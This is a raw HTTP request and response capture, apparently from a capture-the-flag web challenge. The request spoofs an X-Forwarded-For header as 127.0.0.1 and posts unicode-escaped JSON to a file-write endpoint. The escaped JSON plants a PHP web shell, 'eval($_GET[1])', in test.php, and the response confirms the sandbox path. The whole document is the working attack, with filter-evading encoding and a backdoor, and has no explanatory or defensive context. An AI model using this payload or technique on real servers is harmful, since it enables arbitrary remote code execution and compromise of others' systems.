 1 GET /?source=1&action=write&filename=test.php HTTP/1.1
2 Host: easyjson.xhlj.wetolink.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 x-forwarded-for: 127.0.0.1
9 Connection: close
10 Content-Length: 167
11
12 {"\u0063\u006f\u006e\u0074\u0065\u006e\u0074":
"<?\u0070\u0068\u0070\u0020\u0065\u0076\u0061\u006c\u0028\u0024\u005f\u00
47\u0045\u0054\u005b\u0031\u005d\u0029\u003b?>"}
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 12 Oct 2020 11:18:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 63
6 Connection: close
7 X-Powered-By: PHP/7.0.33
8
9 string(49) "sandbox/de0b7346e21af4e8aa360979c7a1ee85fb4de681/"
10